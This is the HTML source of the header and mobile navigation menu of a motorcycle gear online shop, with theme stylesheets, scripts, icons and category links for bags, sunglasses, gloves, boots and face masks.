<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
